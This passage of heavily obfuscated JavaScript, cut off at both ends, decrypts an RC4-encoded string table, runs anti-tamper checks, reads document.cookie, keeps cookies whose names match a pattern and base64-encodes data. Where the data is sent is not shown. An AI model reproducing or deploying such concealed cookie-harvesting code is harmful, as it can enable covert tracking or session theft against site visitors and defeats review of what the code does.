0x2298b5){var _0x4cdfc5=function(_0x3c87df){while(--_0x3c87df){_0x5ba0a9['\x70\x75\x73\x68'](_0x5ba0a9['\x73\x68\x69\x66\x74']());}};var _0x577161=function(){var _0x23c4b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5a6967,_0x32c4f4,_0x32bc1f,_0x2ba339){_0x2ba339=_0x2ba339||{};var _0x52f1b1=_0x32c4f4+'\x3d'+_0x32bc1f;var _0x465af7=0x0;for(var _0x465af7=0x0,_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];_0x465af7<_0x5323b0;_0x465af7++){var _0x1d1654=_0x5a6967[_0x465af7];_0x52f1b1+='\x3b\x20'+_0x1d1654;var _0x39d2f3=_0x5a6967[_0x1d1654];_0x5a6967['\x70\x75\x73\x68'](_0x39d2f3);_0x5323b0=_0x5a6967['\x6c\x65\x6e\x67\x74\x68'];if(_0x39d2f3!==!![]){_0x52f1b1+='\x3d'+_0x39d2f3;}}_0x2ba339['\x63\x6f\x6f\x6b\x69\x65']=_0x52f1b1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x172edc,_0x70df8b){_0x172edc=_0x172edc||function(_0x12c09c){return _0x12c09c;};var _0x3d4621=_0x172edc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x70df8b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x457227=function(_0x450a7c,_0x161798){_0x450a7c(++_0x161798);};_0x457227(_0x4cdfc5,_0x2298b5);return _0x3d4621?decodeURIComponent(_0x3d4621[0x1]):undefined;}};var _0x2336e1=function(){var _0x125df1=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x125df1['\x74\x65\x73\x74'](_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2336e1;var _0x134687='';var _0x59fc2d=_0x23c4b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59fc2d){_0x23c4b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59fc2d){_0x134687=_0x23c4b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x23c4b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x577161();}(_0x8270,0x184));var _0x0827=function(_0x5ba0a9,_0x2298b5){_0x5ba0a9=_0x5ba0a9-0x0;var _0x4cdfc5=_0x8270[_0x5ba0a9];if(_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x509d67=function(){return this;};var _0x577161=_0x509d67();var _0x23c4b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x577161['\x61\x74\x6f\x62']||(_0x577161['\x61\x74\x6f\x62']=function(_0x5a6967){var _0x32c4f4=String(_0x5a6967)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x32bc1f=0x0,_0x2ba339,_0x52f1b1,_0x9ebfe3=0x0,_0x465af7='';_0x52f1b1=_0x32c4f4['\x63\x68\x61\x72\x41\x74'](_0x9ebfe3++);~_0x52f1b1&&(_0x2ba339=_0x32bc1f%0x4?_0x2ba339*0x40+_0x52f1b1:_0x52f1b1,_0x32bc1f++%0x4)?_0x465af7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2ba339>>(-0x2*_0x32bc1f&0x6)):0x0){_0x52f1b1=_0x23c4b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52f1b1);}return _0x465af7;});}());var _0x5323b0=function(_0x1d1654,_0x39d2f3){var _0x172edc=[],_0x70df8b=0x0,_0x12c09c,_0x3d4621='',_0x457227='';_0x1d1654=atob(_0x1d1654);for(var _0x450a7c=0x0,_0x161798=_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x450a7c<_0x161798;_0x450a7c++){_0x457227+='\x25'+('\x30\x30'+_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x450a7c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1d1654=decodeURIComponent(_0x457227);for(var _0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x172edc[_0x2336e1]=_0x2336e1;}for(_0x2336e1=0x0;_0x2336e1<0x100;_0x2336e1++){_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1]+_0x39d2f3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2336e1%_0x39d2f3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;}_0x2336e1=0x0;_0x70df8b=0x0;for(var _0x125df1=0x0;_0x125df1<_0x1d1654['\x6c\x65\x6e\x67\x74\x68'];_0x125df1++){_0x2336e1=(_0x2336e1+0x1)%0x100;_0x70df8b=(_0x70df8b+_0x172edc[_0x2336e1])%0x100;_0x12c09c=_0x172edc[_0x2336e1];_0x172edc[_0x2336e1]=_0x172edc[_0x70df8b];_0x172edc[_0x70df8b]=_0x12c09c;_0x3d4621+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1d1654['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x125df1)^_0x172edc[(_0x172edc[_0x2336e1]+_0x172edc[_0x70df8b])%0x100]);}return _0x3d4621;};_0x0827['\x72\x63\x34']=_0x5323b0;_0x0827['\x64\x61\x74\x61']={};_0x0827['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x134687=_0x0827['\x64\x61\x74\x61'][_0x5ba0a9];if(_0x134687===undefined){if(_0x0827['\x6f\x6e\x63\x65']===undefined){var _0x59fc2d=function(_0xe05e4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0xe05e4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4415c6=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4415c6['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x265821){if(!Boolean(~_0x265821)){return _0x265821;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59fc2d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5106b4){for(var _0xc0ca3a=0x0,_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xc0ca3a<_0x41fd5a;_0xc0ca3a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x41fd5a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5106b4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59fc2d(_0x0827)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0827['\x6f\x6e\x63\x65']=!![];}_0x4cdfc5=_0x0827['\x72\x63\x34'](_0x4cdfc5,_0x2298b5);_0x0827['\x64\x61\x74\x61'][_0x5ba0a9]=_0x4cdfc5;}else{_0x4cdfc5=_0x134687;}return _0x4cdfc5;};(function(){var _0x31d8f4=function(){var _0x5ba0a9=!![];return function(_0x2298b5,_0x4cdfc5){var _0x3c87df=_0x5ba0a9?function(){if(_0x4cdfc5){var _0x3dfd20=_0x4cdfc5['\x61\x70\x70\x6c\x79'](_0x2298b5,arguments);_0x4cdfc5=null;return _0x3dfd20;}}:function(){};_0x5ba0a9=![];return _0x3c87df;};}();var _0x4db19c={'\x6a\x48\x52':function _0x5dc30c(_0x555775,_0x10c2e9){return _0x555775(_0x10c2e9);},'\x4f\x56\x56':function _0x544d65(_0x41ee8f,_0x17311c){return _0x41ee8f<_0x17311c;},'\x63\x56\x53':function _0x5abef6(_0x438040){return _0x438040();},'\x49\x49\x50':function _0x2f9194(_0x363a8a,_0x43c645){return _0x363a8a==_0x43c645;},'\x4a\x4f\x44':function _0x24835c(_0x310654,_0x4547eb){return _0x310654%_0x4547eb;},'\x45\x67\x74':function _0x51766c(_0x178ecb,_0x147fbc){return _0x178ecb/_0x147fbc;},'\x66\x6b\x4c':function _0x21110b(_0x2caac3,_0x271e1e){return _0x2caac3|_0x271e1e;},'\x72\x73\x68':function _0x5c77a0(_0x4c45eb,_0x3dc12a){return _0x4c45eb!==_0x3dc12a;},'\x6a\x6c\x79':function _0x2f1708(_0x5f4262,_0x16ad77){return _0x5f4262+_0x16ad77;},'\x67\x70\x6c':function _0x10806b(_0x1659b9,_0x51cc09){return _0x1659b9/_0x51cc09;},'\x64\x7a\x76':function _0x204762(_0x4c17c4,_0x5ad92e){return _0x4c17c4===_0x5ad92e;},'\x52\x49\x4b':function _0x5bbd8b(_0x5d2cfa,_0x10ed4a){return _0x5d2cfa>_0x10ed4a;},'\x43\x4e\x69':function _0x585952(_0x58251d,_0x3f0f36){return _0x58251d-_0x3f0f36;},'\x4a\x70\x48':function _0x63d81a(_0x22790f){return _0x22790f();},'\x43\x63\x71':function _0x506a62(_0x8eff4c,_0x27e20d){return _0x8eff4c<_0x27e20d;},'\x66\x44\x71':function _0x5795f9(_0x22168d,_0x4347dc){return _0x22168d!==_0x4347dc;},'\x59\x74\x61':function _0x38a34f(_0x491f00,_0x1c8862){return _0x491f00(_0x1c8862);},'\x52\x42\x6c':function _0x31ae9f(_0x4406de,_0xd838b1){return _0x4406de+_0xd838b1;},'\x65\x70\x7a':function _0x303880(_0x139b32,_0xd8f12a){return _0x139b32(_0xd8f12a);},'\x44\x63\x6d':function _0x444ba7(_0x37fcdc){return _0x37fcdc();},'\x70\x50\x4b':function _0x227df8(_0x10da56,_0x11d4dc){return _0x10da56(_0x11d4dc);},'\x43\x42\x5a':function _0x89b4b4(_0x59976a,_0x50afef){return _0x59976a+_0x50afef;},'\x48\x4e\x73':function _0x4732a5(_0x1cddc8,_0x2b2722){return _0x1cddc8===_0x2b2722;},'\x46\x4f\x76':function _0x3f6c53(_0x5801c8,_0xb7e70a){return _0x5801c8(_0xb7e70a);},'\x53\x74\x4b':function _0x2ed0cc(_0x215d16,_0xd80b7e){return _0x215d16(_0xd80b7e);},'\x74\x78\x67':function _0x312d3a(_0x29f8ee,_0x415f96){return _0x29f8ee+_0x415f96;},'\x6a\x68\x50':function _0x22f91c(_0x40f2c6,_0x461509){return _0x40f2c6(_0x461509);},'\x73\x79\x6c':function _0x31ea75(_0x4136b2,_0x4555ec){return _0x4136b2+_0x4555ec;},'\x4e\x45\x48':function _0x1ab969(_0x5ac799,_0x300e7a){return _0x5ac799==_0x300e7a;},'\x7a\x77\x4c':function _0x374105(_0x1159ed,_0x3e43e3){return _0x1159ed==_0x3e43e3;},'\x76\x42\x4c':function _0x2def54(_0x50f5e8,_0x1f8516){return _0x50f5e8<_0x1f8516;},'\x7a\x55\x4e':function _0x31fe20(_0x22be91,_0x3e6ebf){return _0x22be91(_0x3e6ebf);},'\x54\x6a\x59':function _0x4d3e53(_0x4d84b3,_0x4392e9){return _0x4d84b3+_0x4392e9;},'\x4d\x59\x75':function _0x2ed76b(_0x3a983b,_0x31f110){return _0x3a983b<_0x31f110;},'\x53\x48\x58':function _0x5c9b8c(_0x2ba69e,_0x5f4d87){return _0x2ba69e(_0x5f4d87);},'\x53\x51\x75':function _0x732331(_0x37ca17,_0x240520){return _0x37ca17>_0x240520;},'\x73\x4a\x73':function _0x1995e5(_0x11cc0d,_0x37669f){return _0x11cc0d<_0x37669f;},'\x6e\x51\x75':function _0x1c29b0(_0x5cd380,_0x4d9acf){return _0x5cd380(_0x4d9acf);},'\x71\x4a\x7a':function _0x282e71(_0x535462,_0x981a21){return _0x535462+_0x981a21;},'\x5a\x4b\x75':function _0x132bf5(_0x26a822,_0x4cc163){return _0x26a822+_0x4cc163;},'\x56\x42\x41':function _0x49a1eb(_0x2ea53a,_0x51d8dd){return _0x2ea53a+_0x51d8dd;},'\x61\x47\x45':function _0x39858d(_0x105104){return _0x105104();},'\x50\x49\x43':function _0x579f73(_0x208180,_0x48eb47){return _0x208180==_0x48eb47;},'\x78\x4e\x7a':function _0x5d1dfd(_0x295e5f,_0x5160bf){return _0x295e5f==_0x5160bf;},'\x6a\x4f\x61':function _0x50a00e(_0x289bfe,_0x1ec9ba){return _0x289bfe==_0x1ec9ba;},'\x52\x4d\x5a':function _0x38bdc9(_0x5b4660,_0x509deb){return _0x5b4660==_0x509deb;},'\x62\x6d\x6d':function _0x3fc8ba(_0x1698fa,_0x48968a){return _0x1698fa!==_0x48968a;},'\x6a\x59\x79':function _0x1c472c(_0x1c5ce3,_0xdd699d){return _0x1c5ce3(_0xdd699d);},'\x4f\x4c\x41':function _0x357881(_0x5a630d,_0x1ac189){return _0x5a630d(_0x1ac189);},'\x75\x6a\x59':function _0x2ae65c(_0x5904f3,_0xc67899){return _0x5904f3+_0xc67899;},'\x63\x6b\x4f':function _0x5ec12f(_0x17736b,_0x526c95){return _0x17736b(_0x526c95);},'\x4b\x74\x73':function _0x5bfffa(_0x19f929,_0x6f4724){return _0x19f929(_0x6f4724);}};var _0x4cec94=this[_0x0827('0x0', '\x49\x38\x46\x77')];var _0x5ed5c9=_0x4cec94[_0x0827('0x1', '\x57\x45\x71\x6b')];var _0x528c73='';var _0x1e7fd5='';if(_0x4db19c[_0x0827('0x2', '\x68\x6b\x67\x52')](typeof _0x4cec94[_0x0827('0x3', '\x6f\x37\x54\x52')],_0x0827('0x4', '\x4e\x7a\x26\x70'))){_0x528c73=_0x4cec94[_0x0827('0x5', '\x4f\x2a\x31\x31')];_0x1e7fd5=_0x528c73[_0x0827('0x6', '\x43\x41\x73\x35')];}var _0x4e4cd8=_0x4cec94[_0x0827('0x7', '\x7a\x5e\x78\x6d')];var _0x1dca49=_0x4cec94[_0x0827('0x8', '\x40\x6b\x74\x35')];var _0x53b488=new _0x4cec94[_0x0827('0x9', '\x40\x6b\x74\x35')]()[_0x0827('0xa', '\x34\x5b\x25\x65')]();var _0x3dc497='';function _0x5a8713(_0x361e99){var _0x5f91ac={'\x70\x55\x77':function _0x2311a5(_0x2430a4,_0x3a5157){return _0x2430a4<_0x3a5157;},'\x73\x44\x50':function _0x2a4c55(_0x4f966f,_0x5cb821){return _0x4f966f==_0x5cb821;},'\x6d\x53\x5a':function _0x4397fb(_0x4d1ecf,_0x32b2da){return _0x4d1ecf|_0x32b2da;},'\x4e\x78\x65':function _0x429970(_0x3d4362,_0x2864a1){return _0x3d4362>>_0x2864a1;},'\x42\x49\x66':function _0x2d4762(_0x3517a9,_0x15af7e){return _0x3517a9&_0x15af7e;},'\x47\x4b\x62':function _0x3e298a(_0x5f20d4,_0x1b312f){return _0x5f20d4<<_0x1b312f;},'\x4b\x66\x67':function _0x24e340(_0x5d249f,_0x55cd3c){return _0x5d249f>>_0x55cd3c;},'\x67\x77\x65':function _0x110e2d(_0x2705c5,_0x4a51d3){return _0x2705c5<<_0x4a51d3;},'\x46\x59\x4a':function _0x599e10(_0x3230ea,_0x428c69){return _0x3230ea>>_0x428c69;},'\x50\x70\x54':function _0x26e713(_0x466b79,_0x20fcbc){return _0x466b79>>_0x20fcbc;},'\x71\x62\x59':function _0x26a20f(_0x27548b,_0x328517){return _0x27548b<<_0x328517;},'\x78\x65\x54':function _0x21cfae(_0x49b7b9,_0x17397f){return _0x49b7b9&_0x17397f;}};var _0xa1be94=_0x0827('0xb', '\x6e\x25\x6c\x78')[_0x0827('0xc', '\x4f\x2a\x31\x31')]('\x7c'),_0x1c84b1=0x0;while(!![]){switch(_0xa1be94[_0x1c84b1++]){case'\x30':return _0x42d722;continue;case'\x31':var _0x1c5d3e=_0x0827('0xd', '\x55\x58\x50\x65');continue;case'\x32':_0x31c7c6=0x0;continue;case'\x33':_0x26c6a9=_0x361e99[_0x0827('0xe', '\x46\x42\x26\x7a')];continue;case'\x34':var _0x45acef,_0x1bd5cb,_0x1153b0;continue;case'\x35':while(_0x5f91ac[_0x0827('0xf', '\x5d\x24\x62\x24')](_0x31c7c6,_0x26c6a9)){var _0x5a5e33=_0x0827('0x10', '\x54\x70\x65\x5b')[_0x0827('0x11', '\x4c\x77\x78\x5d')]('\x7c'),_0x50a625=0x0;while(!![]){switch(_0x5a5e33[_0x50a625++]){case'\x30':if(_0x5f91ac[_0x0827('0x12', '\x26\x2a\x28\x54')](_0x31c7c6,_0x26c6a9)){_0x42d722+=_0x1c5d3e[_0x0827('0x13', '\x46\x42\x26\x7a')](_0x45acef>>0x2);_0x42d722+=_0x1c5d3e[_0x0827('0x14', '\x61\x35\x32\x39')](_0x5f91ac[_0x0827('0x15', '\x54\x70\x65\x5b')]((_0x45acef&0x3)<<0x4,_0x5f91ac[_0x0827('0x16', '\x63\x33\x5b\x32')](_0x5f91ac[_0x0827('0x17', '\x4e\x30\x64\x4f')](_0x1bd5cb,0xf0),0x4)));_0x42d722+=_0x1c5d3e[_0x0827('0x18', '\x4c\x77\x78\x5d')](_0x5f91ac[_0x0827('0x19', '\x4f\x2a\x31\x31')](_0x5f91ac[_0x0827('0x1a', '\x55\x58\x50\x65')](_0x1bd5cb,0xf),0x2));_0x42d722+='\x3d';break;}continue;case'\x31':_0x42d722+=_0x1c5d3e[_0x0827('0x1b', '\x57\x45\x71\x6b')](_0x5f91ac[_0x0827('0x1c', '\x55\x58\x50\x65')](_0x45acef,0x2));continue;case'\x32':_0x42d722+=_0x1c5d3e[_0x0827('0x1d', '\x4e\x30\x64\x4f')](_0x5f91ac[_0x0827('0x1e', '\x37\x6b\x31\x33')](_0x5f91ac[_0x0827('0x1f', '\x37\x6b\x31\x33')](_0x5f91ac[_0x0827('0x17', '\x4e\x30\x64\x4f')](_0x1bd5cb,0xf),0x2),_0x5f91ac[_0x0827('0x20', '\x48\x39\x67\x76')](_0x5f91ac[_0x0827('0x21', '\x26\x67\x4b\x34')](_0x1153b0,0xc0),0x6)));continue;case'\x33':_0x1bd5cb=_0x361e99[_0x0827('0x22', '\x65\x78\x37\x25')](_0x31c7c6++);continue;case'\x34':_0x1153b0=_0x361e99[_0x0827('0x23', '\x6e\x25\x6c\x78')](_0x31c7c6++);continue;case'\x35':_0x45acef=_0x5f91ac[_0x0827('0x24', '\x4e\x7a\x26\x70')](_0x361e99[_0x0827('0x25', '\x53\x6f\x51\x46')](_0x31c7c6++),0xff);continue;case'\x36':_0x42d722+=_0x1c5d3e[_0x0827('0x26', '\x6b\x48\x29\x54')](_0x5f91ac[_0x0827('0x27', '\x53\x6f\x51\x46')](_0x5f91ac[_0x0827('0x28', '\x37\x29\x58\x62')](_0x45acef,0x3)<<0x4,_0x5f91ac[_0x0827('0x29', '\x4f\x38\x68\x76')](_0x5f91ac[_0x0827('0x2a', '\x4f\x38\x68\x76')](_0x1bd5cb,0xf0),0x4)));continue;case'\x37':if(_0x5f91ac[_0x0827('0x2b', '\x4a\x6b\x4c\x58')](_0x31c7c6,_0x26c6a9)){_0x42d722+=_0x1c5d3e[_0x0827('0x2c', '\x34\x5b\x25\x65')](_0x5f91ac[_0x0827('0x2d', '\x70\x64\x4c\x78')](_0x45acef,0x2));_0x42d722+=_0x1c5d3e[_0x0827('0x2e', '\x4f\x2a\x31\x31')](_0x5f91ac[_0x0827('0x2f', '\x6f\x37\x54\x52')](_0x5f91ac[_0x0827('0x30', '\x6e\x25\x6c\x78')](_0x45acef,0x3),0x4));_0x42d722+='\x3d\x3d';break;}continue;case'\x38':_0x42d722+=_0x1c5d3e[_0x0827('0x31', '\x75\x5b\x35\x6e')](_0x5f91ac[_0x0827('0x32', '\x6b\x32\x67\x6c')](_0x1153b0,0x3f));continue;}break;}}continue;case'\x36':var _0x42d722,_0x31c7c6,_0x26c6a9;continue;case'\x37':_0x42d722='';continue;}break;}}function _0x2da28f(_0x3d415a){var _0x17f3d4=_0x31d8f4(this,function(){var _0x5ba0a9=function(){return'\x64\x65\x76';},_0x2298b5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4b8a9a=function(){var _0x509d67=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x509d67['\x74\x65\x73\x74'](_0x5ba0a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x577161=function(){var _0x23c4b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x23c4b7['\x74\x65\x73\x74'](_0x2298b5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5a6967=function(_0x32c4f4){var _0x32bc1f=~-0x1>>0x1+0xff%0x0;if(_0x32c4f4['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x32bc1f)){_0x2ba339(_0x32c4f4);}};var _0x2ba339=function(_0x52f1b1){var _0x9ebfe3=~-0x4>>0x1+0xff%0x0;if(_0x52f1b1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x9ebfe3){_0x5a6967(_0x52f1b1);}};if(!_0x4b8a9a()){if(!_0x577161()){_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5a6967('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5a6967('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x17f3d4();var _0x48f4d1={'\x6e\x61\x7a':function _0x40a036(_0x316c42,_0x335f0c){return _0x4db19c[_0x0827('0x33', '\x5d\x24\x62\x24')](_0x316c42,_0x335f0c);}};return function(_0x528bce){_0x3dc497+=_0x528bce;return _0x48f4d1[_0x0827('0x34', '\x43\x41\x73\x35')](_0x3d415a,_0x528bce);};}function _0x48dc9b(){var _0x405ff8={'\x61\x4c\x75':function _0x302561(_0x18c749){return _0x18c749();},'\x73\x72\x4c':function _0x21a90c(_0x535840,_0x496cbd){return _0x535840<_0x496cbd;},'\x45\x6e\x78':function _0xb8ff52(_0x2a8205,_0x7d57c2){return _0x2a8205+_0x7d57c2;}};var _0x1e530e=_0x0827('0x35', '\x5d\x24\x62\x24')[_0x0827('0x36', '\x28\x63\x32\x21')]('\x7c'),_0x51ab66=0x0;while(!![]){switch(_0x1e530e[_0x51ab66++]){case'\x30':var _0x3c730d=new _0x4cec94[_0x0827('0x37', '\x34\x33\x41\x71')](_0x0827('0x38', '\x6e\x25\x6c\x78'));continue;case'\x31':var _0xf1fe98=new _0x4cec94[_0x0827('0x39', '\x5d\x24\x62\x24')]();continue;case'\x32':var _0x4ccd8c=_0x5ed5c9[_0x0827('0x3a', '\x4e\x30\x64\x4f')][_0x0827('0x3b', '\x46\x42\x26\x7a')]('\x3b');continue;case'\x33':_0x405ff8[_0x0827('0x3c', '\x77\x57\x6f\x40')](_0xf1df53);continue;case'\x34':for(var _0x7578c4=0x0;_0x405ff8[_0x0827('0x3d', '\x70\x64\x4c\x78')](_0x7578c4,_0x4ccd8c[_0x0827('0x3e', '\x34\x33\x41\x71')]);_0x7578c4++){var _0x27e5d9=_0x4ccd8c[_0x7578c4][_0x0827('0x3f', '\x68\x6b\x67\x52')](0x0,_0x4ccd8c[_0x7578c4][_0x0827('0x40', '\x47\x79\x66\x46')]('\x3d'));var _0x12dd53=_0x4ccd8c[_0x7578c4][_0x0827('0x41', '\x46\x42\x26\x7a')](_0x405ff8[_0x0827('0x42', '\x4c\x77\x78\x5d')](_0x4ccd8c[_0x7578c4][_0x0827('0x43', '\x49\x38\x46\x77')]('\x3d'),0x1),_0x4ccd8c[_0x7578c4][_0x0827('0x44', '\x54\x62\x6d\x4e')]);if(_0x3c730d[_0x0827('0x45', '\x4e\x30\x64\x4f')](_0x27e5d9)){_0xf1fe98[_0xf1fe98[_0x0827('0x46', '\x49\x38\x46\x77')]]=_0x12dd53;}}continue;case'\x35':return _0xf1fe98;continue;}break;}}function _0x5e847d(_0x3d9463){var _0x17463c={'\x76\x4c\x78':function _0x47a2f6(_0x2d9487,_0x3e03bc,_0x27ab63,_0x4a24d9){return _0x2d9487(_0x3e03bc,_0x27ab63,_0x4a24d9);},'\x59\x66\x63':function _0x28fcb1(_0x6b34fe,_0x275925){return _0x6b34fe+_0x275925;},'\x5a\x44\x6e':function _0x1dfda2(_0x8a2779,_0x5eec87){return _0x8a2779<_0x5eec87;},'\x74\x79\x63':function _0x50203e(_0xf668c5,_0x1c4a5b){return _0xf668c5+_0x1c4a5b;},'\x6d\x73\x6e':function _0x2a2200(_0x332fdb,_0x13f949){return _0x332fdb%_0x13f949;},'\x79\x50\x52':function _0x1ccbe2(_0x1240de,_0x319c76){return _0x1240de(_0x319c76);},'\x48\x4a\x5a':function _0x33e8eb(_0x2faa50,_0x271581){return _0x2faa50+_0x271581;},'\x62\x72\x77':function _0x22eb02(_0x15b992,_0xa585ec,_0x38eb49){return _0x15b992(_0xa585ec,_0x38eb49);},'\x55\x4e\x66':function _0x45e6c2(_0x597dbb,_0x112dfc){return _0x597dbb(_0x112dfc);},'\x65\x61\x77':function _0x28f5ef(_0x58a4b2){return _0x58a4b2();},'\x68\x55\x77':function _0x40c284(_0x370e5a,_0x1bb246){return _0x370e5a<_0x1bb246;},'\x51\x4f\x75':function _0x18f222(_0x34966b,_0x213695){return _0x34966b(_0x213695);},'\x73\x75\x56':function _0x1fec9a(_0x36cc1b){return _0x36cc1b();},'\x77\x56\x77':function _0x4aca89(_0x4c1e40){return _0x4c1e40();}};var _0x55bd9c=_0x0827('0x47', '\x53\x6f\x51\x46')[_0x0827('0x48', '\x35\x78\x6e\x28')]('\x7c'),_0x33ae91=0x0;while(!![]){switch(_0x55bd9c[_0x33ae91++]){case'\x30':_0x17463c[_0x0827('0x49', '\x4f\x2a\x31\x31')](_0x270796,_0x0827('0x4a', '\x6f\x37\x54\x52'),_0x52824c,0x14);continue;case'\x31':var _0x28d7a4='';continue;case'\x32':_0x8270[_0x0827('0x4b', '\x35\x78\x6e\x28')]();continue;case'\x33':var _0x1c6d01='\x09\xee\x04\xd4\x7f\x77\x90\xbc';var _0xf85cf1='';var _0xd35ebf='';for (var _0x6f2acc=0x0;_0x6f2acc<0x4;_0x6f2acc++){_0xf85cf1+=_0x1c6d01[_0x6f2acc];}for (var _0xad521f=0x4;_0xad521f<_0x1c6d01['\x6c\x65\x6e\x67\x74\x68'];_0xad521f++){_0xd35ebf+=_0x1c6d01[_0xad521f];}var _0x3d9a55='\x82\x78\x74\x65\x85\x0d\x5c\x7c';var _0x55860e=0x2;var _0x3317d6=0x0;var _0xd38f88=[];for(var _0x77a11a=0x0;_0x77a11a<_0x3d9a55['\x6c\x65\x6e\x67\x74\x68'];_0x77a11a++){_0xd38f88['\x70\x75\x73\x68'](_0x77a11a);}var _0xa38738=_0xd38f88.map(function(_0x753923){return 